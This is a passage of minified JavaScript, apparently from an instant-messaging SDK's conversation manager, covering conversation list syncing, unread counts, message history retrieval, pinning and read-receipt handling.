Promise.all([t.getRemotePeerReadTime(e),this._msgRemindHandler.getC2CMsgRemindType(e),this._convGroupHandler.searchConvGroupAndMark(e,1)])}},{key:"_onNewGroupConv",value:function(e){var t=this.get(7);return t?Promise.all([t.getMsgRemindType(e),this._convGroupHandler.searchConvGroupAndMark(e,2)]):Promise.resolve()}},{key:"_setStorageConvList",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=this.getLocalConvList().filter((function(e){return e.type===L.CONV_C2C||e.type===L.CONV_GROUP&&e.lastMessage.type!==L.MSG_GRP_TIP})).slice(0,20).map((function(e){return{conversationID:e.conversationID,type:e.type,subType:e.subType,lastMessage:e.lastMessage,groupProfile:e.groupProfile,userProfile:e.userProfile}}));this.get(13).setItem("conversationMap",t,e)}},{key:"emitConvUpdate",value:function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],n=this.getLocalConvList();!t||(t=this.get(7))&&t.updateGroupLastMessage(n),e&&(this.get(12).isPartialUpdatedConvs()?(this._diffConvMap(this._convMapForDiff,this._convMap),0<this._partialUpdatedConvMap.size&&(this.emitOEvt(E.CONVERSATION_LIST_UPDATED),this.onTotalUnreadCountUpdate(),this._convMapForDiff.clear(),this._convMapForDiff=ot(this._convMap,!0)),0===this._convMapForDiff.size&&(this._convMapForDiff=ot(this._convMap,!0))):(this.emitOEvt(E.CONVERSATION_LIST_UPDATED),this.onTotalUnreadCountUpdate()))}},{key:"_diffConvMap",value:function(e,t){var n,o=D(t);try{for(o.s();!(n=o.n()).done;){var i=m(n.value,2),a=i[0],s=i[1];e.has(a)&&JSON.stringify(s)===e.get(a)||this._partialUpdatedConvMap.set(a,s)}}catch(e){o.e(e)}finally{o.f()}}},{key:"getPartialUpdatedConvs",value:function(){var e=v(ot(this._partialUpdatedConvMap,!1).values());return this._partialUpdatedConvMap.clear(),e}},{key:"getLocalConvList",value:function(){var e=this;return v(this._convMap.values()).filter((function(t){return e._isConvNeedShow(t.conversationID)}))}},{key:"getLocalConversation",value:function(e){return this._convMap.get(e)}},{key:"hasLocalConversation",value:function(e){return this._convMap.has(e)}},{key:"getLocalOldestMessage",value:function(e){return this._msgListHandler.getLocalOldestMsg(e)}},{key:"syncConvList",value:function(){var e=this,t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],n="syncConvList",o=new ao(n);return this._pagingStatus===On&&this._convMap.clear(),this._pagingGetConvList(t).then((function(t){var i=jt(e._pagingGetCostList),a=Wt(e._pagingGetCostList);return e._pagingGetCostList.length=0,e._pagingStatus=Gn,e._diffAndDeleteConv(),e.emitConvUpdate(!0,!1),e._setStorageConvList(),e._handleC2CPeerReadTime(),e.emitIEvt(jo.CONV_SYNC_COMPLETED),a="count:".concat(e._convMap.size," sum:").concat(a," avg:").concat(i),Ne.l("".concat(e._n,".").concat(n,". ").concat(a)),o.setMessage(a).end(),t})).catch((function(t){return e._pagingStatus=Pn,o.setMessage(e._pagingTs).setError(t).end(),Ln(t)}))}},{key:"_diffAndDeleteConv",value:function(){var e,t=this;this._isSyncCompleted()&&(e=[],this._convMap.forEach((function(n,o){!t._pagingConvIDMap.has(o)&&t._convIDFromUnreadDBMap.has(o)&&(t._convMap.delete(o),e.push(o))})),Ne.l("".concat(this._n,"._diffAndDeleteConv list:").concat(e)),e=null)}},{key:"_pagingGetConvList",value:function(){var e=this,t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],n="".concat(this._n,"._pagingGetConvList"),o=(Ne.l("".concat(n," incrementalPullFlag:").concat(t," ts:").concat(this._pagingTs," startIdx:").concat(this._pagingStartIdx)+" pinnedTs:".concat(this._pagingPinnedTs," pinnedStartIdx:").concat(this._pagingPinnedStartIdx)),Date.now());return this._pagingStatus=Nn,this.req({P:Kn.PAGING_GET_CONV_LIST,data:{fromAccount:this.getMyUserID(),timeStamp:t?this._pagingTs:0,startIndex:t?this._pagingStartIdx:0,pinnedTimeStamp:t?this._pagingPinnedTs:0,pinnedStartIndex:t?this._pagingPinnedStartIdx:0,orderType:1}}).then((function(t){var i=(t=t.data).completeFlag,a=void 0===(a=t.conversations)?[]:a,s=t.timeStamp,r=t.startIndex,c=t.pinnedTimeStamp,u=t.pinnedStartIndex;if(t=t.groupItem,e._pagingGetCostList.push(Jt(o,!1)),Ne.l("".concat(n," ok. completeFlag:").concat(i," count:").concat(a.length," cost:").concat(Jt(o))),e._convGroupHandler.onConvGroupListSynced(t),0<a.length&&(t=e._getConvOptions(a),e._pagingConvIDMap=new Map([].concat(v(e._pagingConvIDMap),v(t.map((function(e){return[e.conversationID,1]}))))),e._updateLocalConvList({conversationOptionsList:t,isFromGetConversations:!0,updateUnreadCount:!0}),e.isLoggedIn()&&e.emitConvUpdate()),!e._isReady){if(!e.isLoggedIn())return En();e.triggerReady()}return e._pagingTs=s,e._pagingStartIdx=r,e._pagingPinnedTs=c,e._pagingPinnedStartIdx=u,1!==i?e._pagingGetConvList():(e._handleGroupAtTipsList(),e._convGroupHandler.getRemoteConvGroupList(),En())})).catch((function(t){throw e.isLoggedIn()&&(e._isReady||(Ne.w("".concat(n," failed. error:"),t),e.triggerReady())),t}))}},{key:"_updateLocalConvList",value:function(e){var t=e.isFromGetConversations,n=Date.now();e=this._getTmpConvListMapping(e).newConvList,this._convMap=new Map(this._sortConvList(v(this._convMap))),t||this._updateUserOrGroupProfile(e),Ne.l("".concat(this._n,"._updateLocalConvList cost:").concat(Jt(n)))}},{key:"_getTmpConvListMapping",value:function(e){for(var t=e.conversationOptionsList,n=e.isFromGetConversations,o=e.isInstantMessage,i=e.isUnreadC2CMessage,a=void 0!==i&&i,s=e.updateUnreadCount,r=[],c=[],u=this.get(7),l=this.get(8),d=this.isIntl(),p=this.isUsingChatCore(),_=0,h=t.length;_<h;_++){var g=new pi(t[_],d,p),f=g.conversationID,m=g.type;if(!this._isNonExistentAccount(f)){if(this._convMap.has(f)){var v=this._convMap.get(f);if(n&&m!==L.CONV_TOPIC){this._convMap.set(f,g),m===L.CONV_C2C?g.unreadCount=v.unreadCount:m===L.CONV_GROUP&&(g.groupProfile=JSON.parse(JSON.stringify(v.groupProfile)));continue}var I=["unreadCount","allowType","adminForbidType","payload"],M=(!1===o&&I.push("lastMessage"),"boolean"==typeof o&&I.push("isPinned"),t[_].lastMessage),y=!pt(M);y||t[_].type===L.CONV_TOPIC||this._onLastMsgNotExist(t[_]),pt(o)&&y&&null===v.lastMessage.payload&&(v.lastMessage.payload=M.payload),Be(v.lastMessage.revoker)||(v.lastMessage.revoker=null),nt(v,g,I,[null,void 0,"",0,NaN]),!0===s&&v.updateUnreadCount({nextUnreadCount:g.unreadCount,isFromGetConversations:n,isUnreadC2CMessage:a}),o&&y&&(M.payload&&(v.lastMessage.payload=M.payload),v.type===L.CONV_GROUP&&(v.lastMessage.nameCard=M.nameCard,v.lastMessage.nick=M.nick)),y&&v.lastMessage.cloudCustomData!==M.cloudCustomData&&(v.lastMessage.cloudCustomData=M.cloudCustomData||"")}else m===L.CONV_GROUP&&u?(I=g.groupProfile.groupID,(y=u.getLocalGroupProfile(I))&&(g.groupProfile=y,!0===s&&g.updateUnreadCount({nextUnreadCount:0}))):m===L.CONV_C2C&&(v=f.replace(L.CONV_C2C,""),l&&l.isMyFriend(v)&&(g.remark=l.getFriendRemark(v))),r.push(g),this._convMap.set(f,g);this._convMap.get(f).type===L.CONV_TOPIC&&c.push(this._convMap.get(f))}}for(var C=this.get(10),T=0,D=c.length;T<D;T++){var E,S=(E=c[T]).conversationID;Be(E=E.groupAtInfoList)||C.onAtInfoUpdated({topicID:S.replace(L.CONV_GROUP,""),groupAtInfoList:E})}return{newConvList:r}}},{key:"_onLastMsgNotExist",value:function(e){new ao("lastMsgNotExist").setMessage(JSON.stringify(e)).end()}},{key:"_sortConvList",value:function(e){var t=[],n=[],o=[],i=[];return e.forEach((function(e){(!0===e[1].isPinned?Be(e[1].lastMessage.lastTime)?n:t:Be(e[1].lastMessage.lastTime)?i:o).push(e)})),t.sort((function(e,t){return t[1].lastMessage.lastTime-e[1].lastMessage.lastTime})).concat(n).concat(o.sort((function(e,t){return t[1].lastMessage.lastTime-e[1].lastMessage.lastTime}))).concat(i)}},{key:"_sortConvListAndEmitEvent",value:function(){this._convMap=new Map(this._sortConvList(v(this._convMap))),this.emitConvUpdate(!0,!1)}},{key:"_updateUserOrGroupProfile",value:function(e){var t,n,o,i,a=this;0!==e.length&&(t=[],n=[],o=this.get(4),i=this.get(7),e.forEach((function(e){var o;e.type===L.CONV_C2C?t.push(e.toAccount):e.type===L.CONV_GROUP&&(o=e.toAccount,i.hasLocalGroup(o)?e.groupProfile=i.getLocalGroupProfile(o):n.push(o))})),Ne.l("".concat(this._n,"._updateUserOrGroupProfile userIDList:").concat(t," groupIDList:").concat(n)),0<t.length&&o.getUserProfile({userIDList:t}).then((function(e){Xe(e=e.data)?e.forEach((function(e){a._doUpdateUserProfile("".concat(L.CONV_C2C).concat(e.userID),e)})):a._doUpdateUserProfile("".concat(L.CONV_C2C).concat(e.userID),e)})),0<n.length&&i.getGroupProfileAdvance({groupIDList:n,responseFilter:{groupBaseInfoFilter:["Type","Name","FaceUrl"]}}).then((function(e){e=e.data.successGroupList;var t=!1;e.forEach((function(e){var n="".concat(L.CONV_GROUP).concat(e.groupID);a._convMap.has(n)&&(nt((n=a._convMap.get(n)).groupProfile,e,[],[null,void 0,"",0,NaN]),!n.subType&&e.type&&(n.subType=e.type),t=!0)})),t&&a.emitConvUpdate()})))}},{key:"_doUpdateUserProfile",value:function(e,t){this.hasLocalConversation(e)&&(this.getLocalConversation(e).userProfile=t,this.emitConvUpdate())}},{key:"_getConvOptions",value:function(e){var n=this,o=[],i=(e=e.filter((function(e){var t=e.type;return e=e.userID,1===t&&!n._isNonExistentAccount(e)||2===t})),this.getMyUserID());return e=e.map((function(e){var a;return pt(e.lastMsg)&&(e.lastMsg={elements:[]}),1===e.type?(a={userID:e.userID,nick:e.peerNick,avatar:e.peerAvatar},o.push(a),{conversationID:"".concat(L.CONV_C2C).concat(e.userID),type:L.CONV_C2C,lastMessage:{lastTime:e.time,lastSequence:e.sequence,fromAccount:e.lastC2CMsgFromAccount,type:e.lastMsg.elements[0]?e.lastMsg.elements[0].type:null,payload:e.lastMsg.elements[0]?n._amendLayersOverLimitProp(e.lastMsg.elements[0].content):null,cloudCustomData:e.lastMsg.cloudCustomData||"",isRevoked:8===e.lastMessageFlag,onlineOnlyFlag:!1,nick:"",nameCard:"",version:0,isPeerRead:e.lastC2CMsgFromAccount===i&&e.time<=e.c2cPeerReadTime,revoker:e.lastMsg.revokerInfo?e.lastMsg.revokerInfo.revoker:null},unreadCount:0,userProfile:new ci(a),peerReadTime:e.c2cPeerReadTime,isPinned:1===e.isPinned,customData:e.customMark||"",markList:Bt(e.standardMark),conversationGroupList:n._convGroupHandler.getConvGroupListByID(e.contactGroupId),remark:e.friendRemark||"",messageRemindType:n._transMsgRemindType(e.messageRemindType)}):{conversationID:"".concat(L.CONV_GROUP).concat(e.groupID),type:L.CONV_GROUP,lastMessage:t(t({lastTime:e.time,lastSequence:e.sequence,fromAccount:e.msgGroupFromAccount},n._patchTypeAndPayload(e)),{},{cloudCustomData:e.lastMsg.cloudCustomData||"",isRevoked:2===e.lastMessageFlag,onlineOnlyFlag:!1,nick:e.senderNick||"",nameCard:e.senderNameCard||"",revoker:e.lastMsg.revokerInfo?e.lastMsg.revokerInfo.revoker:null}),groupProfile:new di({groupID:e.groupID,name:e.groupNick,avatar:e.groupImage,type:e.groupType,nextMessageSeq:e.nextMessageSeq}),unreadCount:n._computeGroupUnreadCount(e),peerReadTime:0,isPinned:1===e.isPinned,version:0,customData:e.customMark||"",markList:Bt(e.standardMark),conversationGroupList:n._convGroupHandler.getConvGroupListByID(e.contactGroupId),messageRemindType:n._transMsgRemindType(e.messageRemindType)}})),0<o.length&&this.get(4).onConvProfileUpdated(o),e}},{key:"_transMsgRemindType",value:function(e){var t="";return 0===e?t=L.MSG_REMIND_ACPT_AND_NOTE:1===e?t=L.MSG_REMIND_DISCARD:2===e?t=L.MSG_REMIND_ACPT_NOT_NOTE:3===e&&(t=L.NOT_RECEIVE_OFFLINE_PUSH_EXCEPT_AT),t}},{key:"_computeGroupUnreadCount",value:function(e){var t;return 0<(t=(void 0===(t=e.unreadCount)?0:t)-(void 0===(e=e.noUnreadCount)?0:e))?t:0}},{key:"_patchTypeAndPayload",value:function(e){var n=(e=e.lastMsg).event,o=void 0===(o=e.elements)?[]:o;return e=void 0===(e=e.groupTips)?{}:e,pt(void 0===n?void 0:n)||Be(e)?{type:o[0]?o[0].type:null,payload:o[0]?this._amendLayersOverLimitProp(o[0].content):null}:((n=new Ao(e)).setElement({type:L.MSG_GRP_TIP,content:t(t({},e.elements),{},{groupProfile:e.groupProfile})}),o=JSON.parse(JSON.stringify(n.payload)),n=null,{type:L.MSG_GRP_TIP,payload:o})}},{key:"_amendLayersOverLimitProp",value:function(e){var t=e.layersOverLimit;return 0===t?e.layersOverLimit=!1:1===t&&(e.layersOverLimit=!0),e}},{key:"getLocalMessageList",value:function(e){return this._msgListHandler.getLocalMsgList(e)}},{key:"deleteLocalMessage",value:function(e){e instanceof Ao&&this._msgListHandler.remove(e)}},{key:"onConvDeleted",value:function(e){Xe(e)&&(e=e.map((function(e){var t=e.type,n=e.userID;return e=e.groupID,1===t?"".concat(L.CONV_C2C).concat(n):2===t?"".concat(L.CONV_GROUP).concat(e):void 0})),Ne.l("".concat(this._n,".onConvDeleted convIDList:").concat(e)),this.deleteLocalConvList(e))}},{key:"onConvPinnedStatus",value:function(e,t){var n,o=this;Xe(e)&&(n=!1,e.forEach((function(e){var i,a=e.type,s=e.userID;e=e.groupID,1===a?i=o.getLocalConversation("".concat(L.CONV_C2C).concat(s)):2===a&&(i=o.getLocalConversation("".concat(L.CONV_GROUP).concat(e))),i&&(Ne.l("".concat(o._n,".onConvPinnedStatus convID:").concat(i.conversationID," localPinned:").concat(i.isPinned," remotePinned:").concat(t)),t?i.isPinned||(i.isPinned=!0,n=!0):i.isPinned&&(i.isPinned=!1,n=!0))})),n&&this._sortConvListAndEmitEvent())}},{key:"getMessageList",value:function(e){var t=this,n=e.conversationID,o=e.nextReqMessageID,i=(e=e.count,"".concat(this._n,".getMessageList")),a="";if((r=this.getLocalConversation(n))&&r.groupProfile&&(a=r.groupProfile.type),Tt(a))return Ne.l("".concat(i," not available in ").concat(a,". convID:").concat(n)),En({messageList:[],nextReqMessageID:"",isCompleted:!0});(pt(e)||15<e)&&(e=15),o||this._isMeInCommunity(n)||this.clearMemMsg(n);var s=this._computeRemainingCount({conversationID:n,nextReqMessageID:o}),r=this._completedMap.has(n);return Ne.l("".concat(i," convID:").concat(n," isEverCleared:").concat(this._isEverCleared(n)," nextReqMessageID:").concat(o)+" remainingCount:".concat(s," count:").concat(e," isCompleted:").concat(r)),this._needGetHistory({conversationID:n,remainingCount:s,count:e})?this.getHistoryMessages({conversationID:n,nextReqMessageID:o,count:20}).then((function(e){var o=e.nextReqID,a=e.storedMessageList,r=e.assembledMessageList,c=(e=e.isPullingCompleted,t._completedMap.has(n)),u=a,l=(0<s&&(u=t._msgListHandler.getLocalMsgList(n).slice(0,a.length+s)),{nextReqMessageID:void 0,messageList:void 0,isCompleted:void 0});return t._isEverCleared(n)?(l.nextReqMessageID=o,l.messageList=r,l.isCompleted=e):(l.nextReqMessageID=c?"":o,l.messageList=u,l.isCompleted=c),a=l.messageList.filter((function(e){return e.isRevoked}))||[],r=l.messageList.map((function(e){return e.sequence})),Ne.l("".concat(i," ret.nextReqMessageID:").concat(l.nextReqMessageID," ret.isCompleted:").concat(l.isCompleted," sequenceList:"),r),Xe(a)&&0!==a.length?t.updateRevokerInfo(a).then((function(e){return e.forEach((function(e){var t=e.revokerInfo;l.messageList=l.messageList.map((function(n){return n.ID===e.ID&&t&&(n.revokeReason=t.reason||"",n.revokerInfo={userID:t.revoker||n.revoker,nick:t.nick,avatar:t.avatar}),n}))})),Dn(l)})):Dn(l)})):(this.modifyMessageList(n),En(a=this._getMsgListFromMem({conversationID:n,nextReqMessageID:o,count:e})))}},{key:"_isEverCleared",value:function(e){return this._everClearedMap.has(e)}},{key:"_getMsgListFromMem",value:function(e){var t=e.conversationID,n=e.nextReqMessageID,o=(e=e.count,"".concat(this._n,"._getMsgListFromMem")),i=this._msgListHandler.getLocalMsgList(t),a=i.length,s=Lt(t),r=0,c={isCompleted:!1,nextReqMessageID:"",messageList:[]};return n?(r=s?i.findIndex((function(e){return e.ID===n})):i.findIndex((function(e){return e.sequence+""===n})))>e?(c.messageList=i.slice(r-e,r),c.nextReqMessageID=s?i[r-e].ID:i[r-e].sequence+""):(c.messageList=i.slice(0,r),c.isCompleted=!0):e<a?(c.messageList=i.slice(r=a-e,a),c.nextReqMessageID=s?i[r].ID:i[r].sequence+""):(c.messageList=i.slice(0,a),c.isCompleted=!0),e=c.messageList.map((function(e){return e.sequence})),Ne.l("".concat(o," convID:").concat(t)+" ret.nextReqMessageID:".concat(c.nextReqMessageID," ret.isCompleted:").concat(c.isCompleted," sequenceList:").concat(e)),c}},{key:"getMessageListHopping",value:function(e){var t,n,o=e.conversationID,i=e.sequence,a=e.time,s=e.count;return e=void 0===(e=e.direction)?0:e,(pt(s)||15<s)&&(s=15),o.startsWith(L.CONV_C2C)?(t=this.get(6),n=o.replace(L.CONV_C2C,""),t.getRoamingMessagesHopping({peerAccount:n,time:a,count:s,direction:e})):o.startsWith(L.CONV_GROUP)?(t=this.get(7),n=o.replace(L.CONV_GROUP,""),t.getRoamingMessagesHopping({groupID:n,sequence:i,count:s,direction:e})):void 0}},{key:"_computeRemainingCount",value:function(e){var t=e.conversationID,n=e.nextReqMessageID,o=(e=this._msgListHandler.getLocalMsgList(t)).length;return Ne.l("".concat(this._n,"._computeRemainingCount convID:").concat(t," nextReqMessageID:").concat(n," length:").concat(o)),n?(o=0,Lt(t)?o=e.findIndex((function(e){return e.ID===n})):St(t)&&(o=-1!==n.indexOf("-")?e.findIndex((function(e){return e.ID===n})):e.findIndex((function(e){return e.sequence+""===n}))),-1===o?0:o):o}},{key:"_needGetHistory",value:function(e){var t=e.conversationID,n=e.remainingCount,o=(e=e.count,this.getLocalConversation(t)),i="";return o&&o.groupProfile&&(i=o.groupProfile.type),!kt(t)&&!Tt(i)&&(!!this._isEverCleared(t)||(o=n<=e&&!this._completedMap.has(t),Ne.l("".concat(this._n,"._needGetHistory convID:").concat(t," ret:").concat(o)),o))}},{key:"_isTopicConv",value:function(e){return Et(e=e.replace(L.CONV_GROUP,""))}},{key:"getHistoryMessages",value:function(e){var t=e.conversationID,n=e.count;if(e=e.nextReqMessageID,t===L.CONV_SYSTEM)return En();var o,i,a=15;if(20<n&&(a=20),n=null,Lt(t))return c=0,o="",i=!1,r=this._roamingMsgKeyAndTimeMap.has(t),e&&(i=!0,r?(c=this._roamingMsgKeyAndTimeMap.get(t).lastMessageTime,o=this._roamingMsgKeyAndTimeMap.get(t).messageKey):(s=this._msgListHandler.findMessage(e))&&(c=s.time,Ne.l("".concat(this._n,".getHistoryMessages convID:").concat(t," isRelayInfoExisted:").concat(r," lastMessageTime:").concat(c)))),(n=this.get(6)).getRoamingMessage({conversationID:t,peerAccount:t.replace(L.CONV_C2C,""),count:a,lastMessageTime:i?c:0,messageKey:i?o:""});if(St(t)){if(!(n=this.get(7)))return Ln({code:Hn.NO_MODULE});var s=t.replace(L.CONV_GROUP,""),r=null,c=(this._convMap.has(t)&&!Et(s)&&(r=this._convMap.get(t).lastMessage),0);return e?c=Number(e):r&&(c=r.lastSequence),n.getRoamingMessage({conversationID:t,groupID:s,count:a,sequence:c})}return En()}},{key:"patchConvLastMessage",value:function(e){var t,n,o=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=this.getLocalConversation(e);i&&(t=(n=i.lastMessage).messageForShow,n=n.payload,!(Be(t)||Be(n)||o)||0!==(t=this._msgListHandler.getLocalMsgList(e)).length&&(n=t[t.length-1],Ne.l("".concat(this._n,".patchConvLastMessage bForceUpdate:").concat(o," convID:").concat(e," payload:"),n.payload),i.updateLastMessage(n)))}},{key:"onRoamingMessage",value:function(){var e,n,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],i=!(2<arguments.length&&void 0!==arguments[2])||arguments[2],a=3<arguments.length?arguments[3]:void 0,s=(u=1<arguments.length?arguments[1]:void 0).startsWith(L.CONV_C2C)?L.CONV_C2C:L.CONV_GROUP,r=null,c=[],u=[],l=0,d=o.length,p=s===L.CONV_GROUP,_=this.getFileDownloadProxy(),h=this.getDowloadFileAuthKey(),g=Xe(a),f=this.get(17).getFileDNList(),m=function(){p?--l:++l},v=function(){return p?d<=l:l<d};for(l=p?o.length-1:0,d=p?0:o.length;v();m())1!==o[l].isPlaceMessage&&((r=new Ao(o[l])).to=o[l].to,s!==L.CONV_GROUP||pt(o[l].topicID)||(r.to=o[l].topicID),r.isSystemMessage=!!o[l].isSystemMessage,r.conversationType=s,e=4===o[l].event?{type:L.MSG_GRP_TIP,content:t(t({},o[l].elements),{},{groupProfile:o[l].groupProfile})}:o[l].elements,p||r.setNickAndAvatar({nick:o[l].nick,avatar:o[l].avatar}),Be(e)?((n=new ao("emptyMessageBody")).setMessage("from:".concat(r.from," to:").concat(r.to," sequence:").concat(r.sequence," event:").concat(o[l].event)),n.setLevel("warning").end()):(r.setElement(e,_,h,f),r.reInitialize(this.getMyUserID()),c.push(r),g&&a.push(r)));return m=v=null,i?(this._msgListHandler.unshift(c,u),c=null,u):(u=null,c)}},{key:"findMessage",value:function(e){return this._msgListHandler.findMessage(e)}},{key:"_isMeInCommunity",value:function(e){var t=!0;return this._isTopicConv(e)&&(e=xt(e.replace(L.CONV_GROUP,"")),this.get(7).hasLocalGroup(e)||(t=!1,Ne.l("".concat(this._n,"._isMeInCommunity groupID:").concat(e," ret:").concat(t)))),t}},{key:"deleteTopicRoamingInfo",value:function(e){var t=this;Dt({groupID:e})&&this._msgListHandler.getTopicConvIDList(e).forEach((function(e){t.clearMemMsg(e)}))}},{key:"deleteGroupRoamingInfo",value:function(e){e="".concat(L.CONV_GROUP).concat(e),0<this._msgListHandler.getLocalMsgList(e).length&&this.clearMemMsg(e)}},{key:"setMessageRead",value:function(e){var t=e.conversationID,n=this.getLocalConversation(t);if(e="".concat(this._n,".setMessageRead"),Ne.l("".concat(e," convID:").concat(t," unreadCount:").concat(n?n.unreadCount:0)),!n)return En();if(n.type!==L.CONV_GROUP&&n.type!==L.CONV_TOPIC||Be(n.groupAtInfoList)||this.deleteGroupAtTips(t),0===n.unreadCount)return En();var o=this._msgListHandler.getLocalLastMsg(t),i=n.lastMessage.lastTime,a=(i<(a=this._msgListHandler.getLocalMaxTime(t))&&(Ne.l("".concat(e," update lastMessageTime from ").concat(i," to ").concat(a)),i=a),this._msgListHandler.getLocalMaxSeq(t)),s=n.lastMessage.lastSequence,r=(s<a&&(Ne.l("".concat(e," update lastMessageSeq from ").concat(s," to ").concat(a)),s=a),n.type===L.CONV_TOPIC&&pt(o)&&(e=this.get(10),o=xt(a=t.replace(L.CONV_GROUP,"")),(e=e.getLocalTopic(o,a))&&(s=e.nextMessageSeq-1)),null);switch(n.type){case L.CONV_C2C:return(r=this.get(6))?r.setMessageRead({conversationID:t,lastMessageTime:i}):Ln({code:Hn.NO_MODULE});case L.CONV_GROUP:case L.CONV_TOPIC:return(r=this.get(7))?r.setMessageRead({conversationID:t,lastMessageSeq:s}):Ln({code:Hn.NO_MODULE});case L.CONV_SYSTEM:return n.unreadCount=0,this.emitConvUpdate(!0,!1),En();default:return En()}}},{key:"setAllMessageRead",value:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n="setAllMessageRead",o="".concat(this._n,".").concat(n),i=(t.scope||(t.scope=L.READ_ALL_MSG),Ne.l("".concat(o," options:"),t),this._createSetAllMessageReadPack(t));if(0===i.readAllC2CMessage&&0===i.groupMessageReadInfoList.length)return En();var a=new ao(n);return this.req({P:Kn.SET_ALL_MSG_READ,data:i}).then((function(n){return n=n.data,n=e._handleAllMsgRead(n),a.setMessage("scope:".concat(t.scope," failureGroups:").concat(JSON.stringify(n))).end(),En()})).catch((function(e){return a.setError(e).end(),Ne.w("".concat(o," failed. error:"),e),Ln({code:e&&e.code?e.code:Hn.MSG_UNREAD_ALL_FAIL,message:e&&e.message?e.message:void 0})}))}},{key:"setConvCustomData",value:function(e){return this._convGroupHandler.setConvCustomData(e)}},{key:"markConv",value:function(e){return this._convGroupHandler.markConv(e)}},{key:"getConvGroupList",value:function(){return this._convGroupHandler.getLocalConvGroupList()}},{key:"createConvGroup",value:function(e){return this._convGroupHandler.createConvGroup(e)}},{key:"deleteConvGroup",value:function(e){return this._convGroupHandler.deleteConvGroup(e)}},{key:"renameConvGroup",value:function(e){return this._convGroupHandler.renameConvGroup(e)}},{key:"addConvsToGroup",value:function(e){return this._convGroupHandler.addConvsToGroup(e)}},{key:"deleteConvsFromGroup",value:function(e){return this._convGroupHandler.deleteConvsFromGroup(e)}},{key:"onConvMarkUpdated",value:function(e){this._convGroupHandler.onConvMarkUpdated(e)}},{key:"onConvGroupCreated",value:function(e){this._convGroupHandler.onConvGroupCreated(e)}},{key:"onConvGroupDeleted",value:function(e){this._convGroupHandler.onConvGroupDeleted(e)}},{key:"onConvGroupNameUpdated",value:function(e){this._convGroupHandler.onConvGroupNameUpdated(e)}},{key:"onConvInGroupUpdated",value:function(e){this._convGroupHandler.onConvInGroupUpdated(e)}},{key:"onConvAddedToOrDeletedFromGroup",value:function(e){this._convGroupHandler.onConvAddedToOrDeletedFromGroup(e)}},{key:"_getConvLastMessageSeq",value:function(e){var t=this._msgListHandler.getLocalLastMsg(e.conversationID);return e=e.lastMessage.lastSequence,t&&e<t.sequence?t.sequence:e}},{key:"_getConvLastMessageTime",value:function(e){var t=this._msgListHandler.getLocalLastMsg(e.conversationID);return e=e.lastMessage.lastTime,t&&e<t.time?t.time:e}},{key:"_createSetAllMessageReadPack",value:function(e){var t,n={readAllC2CMessage:0,groupMessageReadInfoList:[]},o=e.scope,i=D(this._convMap);try{for(i.s();!(t=i.n()).done;){var a,s=m(t.value,2)[1];if(0<s.unreadCount)if(s.type===L.CONV_C2C&&0===n.readAllC2CMessage){if(o===L.READ_ALL_MSG)n.readAllC2CMessage=1;else if(o===L.READ_ALL_C2C_MSG){n.readAllC2CMessage=1;break}}else s.type!==L.CONV_GROUP||o!==L.READ_ALL_GROUP_MSG&&o!==L.READ_ALL_MSG||(a=this._getConvLastMessageSeq(s),n.groupMessageReadInfoList.push({groupID:s.groupProfile.groupID,messageSequence:a}))}}catch(e){i.e(e)}finally{i.f()}return n}},{key:"onPushedAllMessageRead",value:function(e){this._handleAllMsgRead(e)}},{key:"_handleAllMsgRead",value:function(e){var t=e.groupMessageReadInfoList;return e=e.readAllC2CMessage,t=this._parseGroupReadInfo(t),1<=this._updateAllConvUnreadCount({readAllC2CMessage:e})&&this.emitConvUpdate(!0,!1),t}},{key:"_parseGroupReadInfo",value:function(e){var t=[];if(e&&e.length)for(var n=0,o=e.length;n<o;n++){var i=(r=e[n]).groupID,a=r.sequence,s=r.retCode,r=r.lastMessageSeq;pt(s)?this._remoteGroupReadSeqMap.set(i,r):(this._remoteGroupReadSeqMap.set(i,a),0!==s&&t.push("".concat(i,"-").concat(a,"-").concat(s)))}return t}},{key:"_updateAllConvUnreadCount",value:function(e){var t,n=e.readAllC2CMessage,o=0,i=D(this._convMap);try{for(i.s();!(t=i.n()).done;){var a,s,r,c,u=m(t.value,2),l=u[0],d=u[1];1<=d.unreadCount&&(1===n&&d.type===L.CONV_C2C?(a=this._getConvLastMessageTime(d),this.updateIsReadAfterReadReport({conversationID:l,lastMessageTime:a})):d.type===L.CONV_GROUP&&(s=l.replace(L.CONV_GROUP,""),this._remoteGroupReadSeqMap.has(s)&&(r=this._remoteGroupReadSeqMap.get(s),c=this._getConvLastMessageSeq(d),this.updateIsReadAfterReadReport({conversationID:l,remoteReadSequence:r}),r<=c&&this._remoteGroupReadSeqMap.delete(s))),this.updateUnreadCount(l,!1)&&(o+=1))}}catch(t){i.e(t)}finally{i.f()}return o}},{key:"isRemoteRead",value:function(e){var t,n=e.conversationID,o=(e=e.sequence,n.replace(L.CONV_GROUP,"")),i=!1;return this._remoteGroupReadSeqMap.has(o)&&(e<=(t=this._remoteGroupReadSeqMap.get(o))&&(i=!0,Ne.l("".concat(this._n,".isRemoteRead convID:").concat(n," msgSeq:").concat(e," remoteReadSeq:").concat(t))),t+10<=e&&this._remoteGroupReadSeqMap.delete(o)),i}},{key:"updateIsReadAfterReadReport",value:function(e){var t=e.conversationID,n=e.lastMessageSeq,o=e.lastMessageTime,i=this._msgListHandler.getLocalMsgList(t);if(0!==i.length)for(var a,s=i.length-1;0<=s;s--)if(a=i[s],!(o&&a.time>o||n&&a.sequence>n)){if("in"===a.flow&&a.isRead)break;a.setIsRead(!0)}}},{key:"updateUnreadCount",value:function(e){var t,n=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],o=!1,i=this.getLocalConversation(e),a=this._msgListHandler.getLocalMsgList(e);if(i)return(t=i.unreadCount)!==(a=a.filter((function(e){return!e.isRead&&!e._onlineOnlyFlag&&!e.isDeleted})).length)&&(i.unreadCount=a,o=!0,Ne.l("".concat(this._n,".updateUnreadCount from ").concat(t," to ").concat(a,", 